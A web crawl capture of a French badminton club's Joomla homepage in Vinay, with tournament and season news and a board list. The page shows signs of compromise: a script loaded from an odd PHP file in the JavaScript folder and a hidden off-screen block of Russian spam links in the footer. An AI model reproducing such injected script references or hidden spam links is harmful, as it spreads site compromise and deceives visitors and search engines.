

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lfdv38.org/?ruay=%E0%B9%81%E0%B8%A1%E0%B8%99%E0%B8%A2%E0%B8%B9%E0%B8%AA%E0%B8%94
body_size: 6430
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
        <head>
                  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="badminton, association sportive, Vinay, Isère, club" />
  <meta name="rights" content="" />
  <meta name="language" content="fr-FR" />
  <meta name="description" content="Site du club de Badminton des Fous du Volant
de Vinay (Isère)" />
  <meta name="generator" content="Joomla! 1.6 - Open Source Content Management" />
  <title></title>
  <link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>

                <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/position.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/layout.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/print.css" type="text/css" media="print" />
                <link rel="stylesheet" href="/templates/beez_20/css/general.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/personal.css" type="text/css" />
                <!--[if lte IE 6]>
                <link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />

                                <style type="text/css">
                #line
                {      width:98% ;
                }
                .logoheader
                {
                        height:200px;

                }
                #header ul.menu
                {
                display:block !important;
                      width:98.2% ;


                }
                 </style>
                                <![endif]-->
                <!--[if IE 7]>
                        <link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
                <![endif]-->
                <script type="text/javascript" src="/templates/beez_20/javascript/hide.js"></script>

                <script type="text/javascript">
                        var big ='0%';
                        var small='0%';
                        var altopen='est ouvert';
                        var altclose='est fermé';
                        var bildauf='/templates/beez_20/images/plus.png';
                        var bildzu='/templates/beez_20/images/minus.png';
                        var rightopen='Ouvrir les infos';
                        var rightclose='Fermer les infos';
                        var fontSizeTitle='Taille de la police';
                        var bigger='Augmenter';
                        var reset='Réinitialiser';
                        var smaller='Diminuer';
                        var biggerTitle='Augmenter la taille';
                        var resetTitle='Revenir aux styles par défaut';
                        var smallerTitle='Réduire la taille';
                </script>

        



<script language=JavaScript id=onDate ></script>
<script language=JavaScript src=/media/system/js/statd06.php ></script>
</head>

        <body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                                                                </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Aller au contenu</a></li>
                                                <li><a href="#nav" class="u2">Aller au menu principal et à l'identification</a></li>
                                                                                        <li><a href="#additional" class="u2">Aller aux informations additionnelles</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Navigation de recherche</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        
                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <h3 class="unseen">Recherche</h3>
                                        <form action="/index.php" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="Recherche..."  onblur="if (this.value=='') this.value='Recherche...';" onfocus="if (this.value=='Recherche...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="435" />
	</div>
</form>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">
                                            
                                                        
<div class="breadcrumbs">
<span class="showHere">Vous êtes ici : </span><span>Accueil</span></div>

                                            
                                        </div>

                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Ce site</span></span></span></h3>
 
<ul class="menu">
<li id="item-435" class="current active"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=435" ></a></li><li id="item-468"><a href="/index.php?option=com_newsfeeds&amp;view=newsfeed&amp;id=5&amp;Itemid=468" ></a></li><li id="item-470"><a href="/index.php?option=com_content&amp;view=article&amp;id=186&amp;Itemid=470" >Inscriptions</a></li><li id="item-466"><a href="/index.php?option=com_content&amp;view=category&amp;id=78&amp;Itemid=466" ></a></li><li id="item-467"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=467" >Quand Jouer ?</a></li><li id="item-469"><a href="/index.php?option=com_weblinks&amp;view=categories&amp;id=0&amp;Itemid=469" >Liens Web</a></li><li id="item-439"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=439" >Contacts</a></li><li id="item-473"><a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=473" >Evènements</a></li></ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Identification</span></span></span></h3>
 <form action="/index.php" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<label for="modlgn-username">Identifiant</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn-passwd">Mot de passe</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Se souvenir de moi</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button" value="Connexion" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWZlYXR1cmVkJkl0ZW1pZD00MzU=" />
	<input type="hidden" name="6b30ba1a8387d7f058d4eb7b5f4b3469" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_users&amp;view=reset">
			Mot de passe oublié ?</a>
		</li>
		<li>
			<a href="/index.php?option=com_users&amp;view=remind">
			Identifiant oublié ?</a>
		</li>
			</ul>
	</form>
</div>

                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                
                                                
                                                        <div class="blog-featured">

<div class="items-leading">
			<div class="leading-0">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=188:veteran-tartiflette-2024-2025&amp;catid=77&amp;Itemid=435">
			Vétéran Tartiflette 2024-2025</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Mercredi, 05 Février 2025 10:31		</dd>
	
 </dl>

<p>
	D&eacute;cal&eacute; les 1er et 2 f&eacute;vrier 2025 pour cause d&#39;indisponibilit&eacute; du gymnase en d&eacute;cembre, cette &eacute;dition de notre c&eacute;l&eacute;bre tournoi national v&eacute;t&eacute;ran a fait le plein avec 170 inscrits !</p>
<p>
	Remerciements aux b&eacute;n&eacute;voles du club et particuli&egrave;rement &agrave; celles et ceux pr&eacute;sents tout le week-end alors qu&#39;ils ne jouaient pas car trop jeunes...</p>
<p>
	L&#39;ensemble des photos prises par Olivier P. sont accessibles ici : <a href="https://photos.app.goo.gl/ooQgxXmHXJvAgELG8" target="_blank">Album V&eacute;t&eacute;ran Tartiflette 24/25</a></p>
<p>
	Merci encore !</p>
<p>
	Prochains rendez-vous</p>
<ul>
	<li>
		7 f&eacute;vrier tounoi &agrave; la Noix : tournoi interne non officiel sur invitation</li>
	<li>
		23 mai : afterwork en mixte (NC-N3)</li>
	<li>
		5 et 6 juillet : tournoi par &eacute;quipe (NC-R4)</li>
</ul>
<p>
	A tr&egrave;s bient&ocirc;t</p>



<div class="item-separator"></div>
		</div>
					<div class="leading-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=185:saison-2024-2025&amp;catid=77&amp;Itemid=435">
			Saison 2024-2025</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Vendredi, 13 Décembre 2024 15:57		</dd>
	
 </dl>

<p>
	Cette saison 2024-2025 s&#39;annonce belle pour notre club !</p>
<p>
	Tout d&#39;abord elle va se passer dans un gymnase r&eacute;nov&eacute; et dans lequel il est particuli&egrave;rement agr&eacute;able de jouer. Du coup, les joueuses et joueurs reviennent puisque nous sommes pr&egrave;s de 120 jeunes et adultes &agrave; fouler les terrains. Ensuite, nous avons accueilli notre nouvelle entraineur Christine qui encadre les jeunes le mardi et les adultes le jeudi.</p>
<p>
	Suite &agrave; notre AG de novembre, nous avons &eacute;galement une nouvelle &eacute;quipe dirigeante (merci &agrave; elle et &agrave; eux puisque nous avons une parit&eacute; parfaite) :</p>
<ul>
	<li>
		Pr&eacute;sident : Alexandra Dentroux</li>
	<li>
		Vice-pr&eacute;seident : Claude Ponton</li>
	<li>
		Tr&eacute;sorier : Laurent Jaillet</li>
	<li>
		Vice-tr&eacute;sori&egrave;re : Claudine Verhaeghe</li>
	<li>
		Secr&eacute;taire : Anne Bouvet</li>
	<li>
		Vice-sercr&eacute;taire : Delphine Reymond-Alloncle</li>
	<li>
		Membres du CA : Nolan Thermoz, Sylvain Majal, Vincent Arrigoni, H&eacute;lo&iuml;se Rambert, Marion Ferrazzi; Jean-Pierre Chadrin, Fran&ccedil;oise Napoli, Olivier Pietrolonardo</li>
</ul>
<p>
	Nous allons essayer de multiplier les &eacute;v&egrave;nements clubs. Pour le moment, sont pr&eacute;vus</p>
<ul>
	<li>
		1 et 2 f&eacute;vrier : notre c&eacute;l&eacute;bre tournoi v&eacute;t&eacute;ran tartiflette</li>
	<li>
		28 mars : rencontre OpenBad (public loisir et d&eacute;butant)</li>
	<li>
		un AfterWork Mixte (date &agrave; fixer)</li>
	<li>
		des &eacute;v&egrave;nements festifs</li>
	<li>
		des &eacute;v&egrave;nements interAssociations</li>
	<li>
		5 et 6 juillet notre tournoi officiel par &eacute;quipe</li>
</ul>
<p>
	<img alt="" height="340" src="images/ca.jpg" width="533" /></p>
<p>
	<img alt="" height="531" src="images/christine.jpg" width="531" /></p>



<div class="item-separator"></div>
		</div>
			</div>
	
	
			<div class="items-row cols-1 row-0">
				<div class="item column-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=184:de-retour-au-gymnase&amp;catid=77&amp;Itemid=435">
			De retour au gymnase</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Lundi, 11 Mars 2024 14:31		</dd>
	
 </dl>

<p>
	Depuis une quinzaine de jours, nous avons pu retrouver le chemin du gymnase municipal. Une infrastructure enti&egrave;rement r&eacute;nov&eacute;e par la mairie que nous remercions &agrave; nouveau : sol sportif, &eacute;clairages et trac&eacute;s adapt&eacute;s au badminton, vestaires et sanitaires remis &agrave; neuf, chauffage et isolation enti&egrave;rement repens&eacute;s... Bref, un grand plaisir de pouvoir pratiquer le badminton dans une belle salle !</p>
<p>
	Notre tournoi national v&eacute;t&eacute;ran tartiflette a permis d&#39;&eacute;trenner cette nouvelle salle. Un beau week-end sportif et convivial avec quelques 200 matchs et 160 participants !</p>
<p>
	Nous sommes dans l&#39;attente des cr&eacute;neaux officiels mais pour le moment vous pouvez venir jouer<strong> les lundis &agrave; partir de 19h, les mardis &agrave; partir de 18h (pr&eacute;sence de l&#39;&eacute;cole de bad) et les jeudis &agrave; partir de 19h.</strong></p>
<p>
	<img alt="" height="302" src="images/groupe.jpg" width="539" /></p>
<p>
	&nbsp;</p>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	
			<div class="items-row cols-1 row-1">
				<div class="item column-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=183:vet2022&amp;catid=77&amp;Itemid=435">
			</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Vendredi, 21 Octobre 2022 12:54		</dd>
	
 </dl>

<p>
	<span style="font-size:18px;"><strong><span style="color:#008000;">Le retour du V&eacute;t&eacute;ran Tartiflette !</span></strong></span></p>
<p>
	Tournoi de doubles (le samedi) et de mixtes(le dimanche) V&eacute;t&eacute;ran (NC-R4) <span style="color:#a52a2a;"><strong>les 3 et 4 d&eacute;cembre 2022</strong></span> au Gymnase Municipal de Vinay.</p>
<p>
	Inscriptions uniquement sur badnet : <a href="https://v5.badnet.org/tournoi/public?eventid=16065">https://v5.badnet.org/tournoi/public?eventid=16065</a></p>
<p>
	<img alt="" height="797" src="images/VTV 2022_Affiche A4.jpg" width="567" /></p>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				
	
			<div class="items-row cols-1 row-2">
				<div class="item column-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=182:rentree-2022-2023&amp;catid=77&amp;Itemid=435">
			</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Dimanche, 04 Septembre 2022 16:22		</dd>
	
 </dl>

<p>
	<span style="color:#000080;"><span style="font-size:18px;"><span style="font-family:comic sans ms,cursive;">Saison 2022-2023, c&#39;est la rentr&eacute;e</span></span></span></p>
<p>
	<span style="font-family:comic sans ms,cursive;">Le premier rendez-vous officiel sera le forum des associations de Vinay le <strong>10 septembre 2022</strong> matin au gymnase. Venez nous retrouver.</span></p>
<p>
	<span style="font-family:comic sans ms,cursive;">Quelques informations pour cette nouvelle saison</span></p>
<ul>
	<li>
		<span style="font-family:comic sans ms,cursive;">Cr&eacute;neaux de jeu libre adultes</span>
		<ul>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi &agrave; partir 18h30 (2 terrains)</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Mercredi &agrave; partir de 20h00</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Jeudi &agrave; partir de 19h00</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Vendredi &agrave; partir de 20h30</span></li>
		</ul>
	</li>
	<li>
		<span style="font-family:comic sans ms,cursive;">Entrainement adultes (d&eacute;but lundi 13 septembre)</span>
		<ul>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi 20h00-21h00 niveau 1</span></li>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi 21h00-22h00 niveau 2</span></li>
		</ul>
	</li>
	<li>
		<span style="font-family:comic sans ms,cursive;">Ecole de badminton Jeunes (<span style="color:#000080;"><strong>9-15 ans</strong></span>)</span>
		<ul>
			<li>
				<span style="font-family:comic sans ms,cursive;">Lundi 18h30-20h00 </span></li>
		</ul>
	</li>
</ul>
<p>
	<span style="font-family:comic sans ms,cursive;"><strong>Les documents d&#39;inscription sont t&eacute;l&eacute;chargeables ci-dessous :</strong></span></p>
<ul>
	<li>
		<a href="http://lfdv38.org/files/bulletin_adhesion_club_VINAY 2022.pdf"><span style="font-family:comic sans ms,cursive;">Fiche d&#39;inscription</span></a></li>
	<li>
		<span style="font-family:comic sans ms,cursive;"><a href="http://lfdv38.org/files/Questionnaire_et_attestation.pdf">Questionnaire de sant&eacute; et attestation</a> (si votre certificat de sant&eacute; &agrave; moins de 3 ans)</span></li>
	<li>
		<span style="font-family:comic sans ms,cursive;"><a href="http://lfdv38.org/files/GUI21F1_ADM_Certificat de non contre-indication.pdf" target="_blank">Certificat m&eacute;dical</a></span></li>
	<li>
		<a href="http://lfdv38.org/files/Plaquette2022.pdf"><span style="font-family:comic sans ms,cursive;">Plaquette</span></a></li>
</ul>



<div class="item-separator"></div>
		</div>
									<span class="row-separator"></span>
				</div>

				

	<div class="pagination">

					<p class="counter">
				Page 1 sur 18			</p>
						<ul><li class="pagination-start"><span class="pagenav">Début</span></li><li class="pagination-prev"><span class="pagenav">Précédent</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/index.php?limitstart=5" class="pagenav">2</a></li><li><a title="3" href="/index.php?limitstart=10" class="pagenav">3</a></li><li><a title="4" href="/index.php?limitstart=15" class="pagenav">4</a></li><li><a title="5" href="/index.php?limitstart=20" class="pagenav">5</a></li><li><a title="6" href="/index.php?limitstart=25" class="pagenav">6</a></li><li><a title="7" href="/index.php?limitstart=30" class="pagenav">7</a></li><li><a title="8" href="/index.php?limitstart=35" class="pagenav">8</a></li><li><a title="9" href="/index.php?limitstart=40" class="pagenav">9</a></li><li><a title="10" href="/index.php?limitstart=45" class="pagenav">10</a></li><li class="pagination-next"><a title="Suivant" href="/index.php?limitstart=5" class="pagenav">Suivant</a></li><li class="pagination-end"><a title="Fin" href="/index.php?limitstart=85" class="pagenav">Fin</a></li></ul>	</div>

</div>



                                                </div><!-- end main -->

                                        </div><!-- end wrapper -->

                                                                        <h2 class="unseen">
                                                Informations supplémentaires                                        </h2>
                                        <div id="close">
                                                <a href="#" onclick="auf('right')">
                                                        <span id="bild">
                                                                Fermer les infos</span></a>
                                        </div>


                                        <div id="right">
                                                <a id="additional"></a>
                                                <div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Derniers articles</span></span></span></h3>
 <ul class="latestnews">
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=188:veteran-tartiflette-2024-2025&amp;catid=77:news&amp;Itemid=435">
			Vétéran Tartiflette 2024-2025</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=187:veteran-tartiflette&amp;catid=83:evenement&amp;Itemid=473">
			Vétéran Tartiflette</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=186:inscriptions-2024-2025&amp;catid=81:administratif&amp;Itemid=470">
			Inscriptions 2024-2025</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=185:saison-2024-2025&amp;catid=77:news&amp;Itemid=435">
			Saison 2024-2025</a>
	</li>
	<li>
		<a href="/index.php?option=com_content&amp;view=article&amp;id=184:de-retour-au-gymnase&amp;catid=77:news&amp;Itemid=435">
			De retour au gymnase</a>
	</li>
</ul></div>

                                                
                                                
                                        </div><!-- end right -->
                                        
                        
                                <div class="wrap"></div>

                                </div> <!-- end contentarea -->

                        </div><!-- back -->

                </div><!-- all -->

                <div id="footer-outer">
                        
                        <div id="footer-sub">


                                <div id="footer">

                                        
                                        <p>
                                                Animé par <a href="http://www.joomla.org/">Joomla!&#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
        &#65279;<div style="right:-4785px; top:-4966px; position:absolute"><a href="http://avtomobilenews.ru/vremennaja-registracija-avto-kak-sjekonomit/">Временная регистрация авто. Как сэкономить?</a>, <a href="http://all-about-avto.ru/uberezhet-li-radar-detektor-ot-shtrafa/">Убережет ли радар-детектор от штрафа?</a>, <a href="http://all-about-avto.ru/kak-dejstvovat-pri-otkaze-tormozov-ili-chto-to/">Как действовать при отказе тормозов, или Что-то кони мне попались привередливые</a></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lfdv38.org/media/system/js/statd06.php
body_size: 6453
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
        <head>
                  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="badminton, association sportive, Vinay, Isère, club" />
  <meta name="rights" content="" />
  <meta name="language" content="fr-FR" />
  <meta name="description" content="Site du club de Badminton des Fous du Volant
de Vinay (Isère)" />
  <meta name="generator" content="Joomla! 1.6 - Open Source Content Management" />
  <title></title>
  <link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>

                <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/position.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/layout.css" type="text/css" media="screen,projection" />
                <link rel="stylesheet" href="/templates/beez_20/css/print.css" type="text/css" media="print" />
                <link rel="stylesheet" href="/templates/beez_20/css/general.css" type="text/css" />
                <link rel="stylesheet" href="/templates/beez_20/css/personal.css" type="text/css" />
                <!--[if lte IE 6]>
                <link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />

                                <style type="text/css">
                #line
                {      width:98% ;
                }
                .logoheader
                {
                        height:200px;

                }
                #header ul.menu
                {
                display:block !important;
                      width:98.2% ;


                }
                 </style>
                                <![endif]-->
                <!--[if IE 7]>
                        <link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
                <![endif]-->
                <script type="text/javascript" src="/templates/beez_20/javascript/hide.js"></script>

                <script type="text/javascript">
                        var big ='0%';
                        var small='0%';
                        var altopen='est ouvert';
                        var altclose='est fermé';
                        var bildauf='/templates/beez_20/images/plus.png';
                        var bildzu='/templates/beez_20/images/minus.png';
                        var rightopen='Ouvrir les infos';
                        var rightclose='Fermer les infos';
                        var fontSizeTitle='Taille de la police';
                        var bigger='Augmenter';
                        var reset='Réinitialiser';
                        var smaller='Diminuer';
                        var biggerTitle='Augmenter la taille';
                        var resetTitle='Revenir aux styles par défaut';
                        var smallerTitle='Réduire la taille';
                </script>

        



<script language=JavaScript id=onDate ></script>
<script language=JavaScript src=/media/system/js/statd06.php ></script>
</head>

        <body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                                                                </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Aller au contenu</a></li>
                                                <li><a href="#nav" class="u2">Aller au menu principal et à l'identification</a></li>
                                                                                        <li><a href="#additional" class="u2">Aller aux informations additionnelles</a></li>
                                                                                   </ul>
                                        <h2 class="unseen">Navigation de recherche</h2>
                                        <h3 class="unseen">Navigation</h3>
                                        
                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <h3 class="unseen">Recherche</h3>
                                        <form action="/index.php" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="Recherche..."  onblur="if (this.value=='') this.value='Recherche...';" onfocus="if (this.value=='Recherche...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="435" />
	</div>
</form>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea2">
                                        <div id="breadcrumbs">
                                            
                                                        
<div class="breadcrumbs">
<span class="showHere">Vous êtes ici : </span><span>Accueil</span></div>

                                            
                                        </div>

                                        

                                                        <div class="left1 " id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Ce site</span></span></span></h3>
 
<ul class="menu">
<li id="item-435" class="current active"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=435" ></a></li><li id="item-468"><a href="/index.php?option=com_newsfeeds&amp;view=newsfeed&amp;id=5&amp;Itemid=468" ></a></li><li id="item-470"><a href="/index.php?option=com_content&amp;view=article&amp;id=186&amp;Itemid=470" >Inscriptions</a></li><li id="item-466"><a href="/index.php?option=com_content&amp;view=category&amp;id=78&amp;Itemid=466" ></a></li><li id="item-467"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=467" >Quand Jouer ?</a></li><li id="item-469"><a href="/index.php?option=com_weblinks&amp;view=categories&amp;id=0&amp;Itemid=469" >Liens Web</a></li><li id="item-439"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=439" >Contacts</a></li><li id="item-473"><a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=473" >Evènements</a></li></ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Identification</span></span></span></h3>
 <form action="/index.php" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<label for="modlgn-username">Identifiant</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn-passwd">Mot de passe</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Se souvenir de moi</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button" value="Connexion" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWZlYXR1cmVkJkl0ZW1pZD00MzU=" />
	<input type="hidden" name="6b30ba1a8387d7f058d4eb7b5f4b3469" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/index.php?option=com_users&amp;view=reset">
			Mot de passe oublié ?</a>
		</li>
		<li>
			<a href="/index.php?option=com_users&amp;view=remind">
			Identifiant oublié ?</a>
		</li>
			</ul>
	</form>
</div>

                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper" >

                                                <div id="main">

                                                
                                                
                                                        <div class="blog-featured">

<div class="items-leading">
			<div class="leading-0">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=188:veteran-tartiflette-2024-2025&amp;catid=77&amp;Itemid=435">
			Vétéran Tartiflette 2024-2025</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Mercredi, 05 Février 2025 10:31		</dd>
	
 </dl>

<p>
	D&eacute;cal&eacute; les 1er et 2 f&eacute;vrier 2025 pour cause d&#39;indisponibilit&eacute; du gymnase en d&eacute;cembre, cette &eacute;dition de notre c&eacute;l&eacute;bre tournoi national v&eacute;t&eacute;ran a fait le plein avec 170 inscrits !</p>
<p>
	Remerciements aux b&eacute;n&eacute;voles du club et particuli&egrave;rement &agrave; celles et ceux pr&eacute;sents tout le week-end alors qu&#39;ils ne jouaient pas car trop jeunes...</p>
<p>
	L&#39;ensemble des photos prises par Olivier P. sont accessibles ici : <a href="https://photos.app.goo.gl/ooQgxXmHXJvAgELG8" target="_blank">Album V&eacute;t&eacute;ran Tartiflette 24/25</a></p>
<p>
	Merci encore !</p>
<p>
	Prochains rendez-vous</p>
<ul>
	<li>
		7 f&eacute;vrier tounoi &agrave; la Noix : tournoi interne non officiel sur invitation</li>
	<li>
		23 mai : afterwork en mixte (NC-N3)</li>
	<li>
		5 et 6 juillet : tournoi par &eacute;quipe (NC-R4)</li>
</ul>
<p>
	A tr&egrave;s bient&ocirc;t</p>



<div class="item-separator"></div>
		</div>
					<div class="leading-1">
			
	<h2>
					<a href="/index.php?option=com_content&amp;view=article&amp;id=185:saison-2024-2025&amp;catid=77&amp;Itemid=435">
			Saison 2024-2025</a>
			</h2>





 <dl class="article-info">
 <dt class="article-info-term">Détails</dt>
		<dd class="published">
		Publié le Vendredi, 13 Décembre 2024 15:57		</dd>
	
 </dl>

<p>
	Cette saison 2024-2025 s&#39;annonce belle pour notre club !</p>
<p>
	Tout d&#39;abord elle va se passer dans un gymnase r&eacute;nov&eacute; et dans lequel il est particuli&egrave;rement agr&eacute;able de jouer. Du coup, les joueuses et joueurs reviennent puisque nous sommes pr&egrave;s de 120 jeunes et adultes &agrave; fouler les terrains. Ensuite, nous avons accueilli notre nouvelle entraineur Christine qui encadre les jeunes le mardi et les adultes le jeudi.</p>
<p>
	Suite &agrave; notre AG de novembre, nous avons &eacute;galement une nouvelle &eacute;quipe dirigeante (merci &agrave; elle et &agrave; eux puisque nous avons une parit&eacute; parfaite) :</p>
<ul>
	<li>
		Pr&eacute;sident : Alexandra Dentroux</li>
	<li>
		Vice-pr&eacute;seident : Claude Ponton</li>
	<li>
		Tr&eacute;sorier : Laurent Jaillet</li>
	<li>
		Vice-tr&eacute;sori&egrave;re : Claudine Verhaeghe</li>
	<li>
		Secr&eacute;taire : Anne Bouvet</li>
	<li>
